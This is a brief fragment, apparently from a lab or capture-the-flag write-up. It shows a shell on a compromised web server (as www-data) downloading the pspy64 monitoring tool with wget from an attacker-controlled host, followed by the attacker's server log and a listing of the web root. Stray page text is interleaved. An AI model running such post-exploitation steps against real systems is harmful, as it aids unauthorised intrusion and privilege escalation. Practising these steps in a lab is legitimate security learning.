 wget http://192.168.31.10:9900/pspy/pspy64
192.168.31.116 - - [26/May/2020 11:51:19] "GET /pspy/pspy64 HTTP/1.1" 200 -
ls -la
Search the Web
total 3212
drwxrwsrwx 8 www-data www-data    4096 May 26 17:51 .
drwxrwxrwx 3 root     root        4096 Mar 26 18:22 ..
drwxr-xr-x 3 www-data www-data    4096 Mar 24 12:12 03-comming-soon
-rwxr-xr-x 1 www-data www-data    1494 Mar 24 12:51 backup.bak
Top Sites
drwxr-xr-x 3 www-data www-data    4096 May 26 17:41 cms
drwxr-xr-x 2 www-data www-data    4096 Mar 24 12:15 common-css
drwxr-xr-x 2 www-data www-data    4096 Mar 24 12:15 common-js
-rw-r--r-- 1 www-data www-data  165723 Sep 19  2018 ed708904cf80e6b9b6812aa7d69c147f.jpg
drwxr-xr-x 2 www-data www-data    4096 Mar 24 12:15 fonts
drwxr-xr-x 2 www-data www-data    4096 Mar 24 12:15 images
-rw-r--r-- 1 www-data www-data     164 Mar 24 11:19 index.php
-rw-r--r-- 1 www-data www-data 3078592 May 13 09:47 pspy64
1 1 1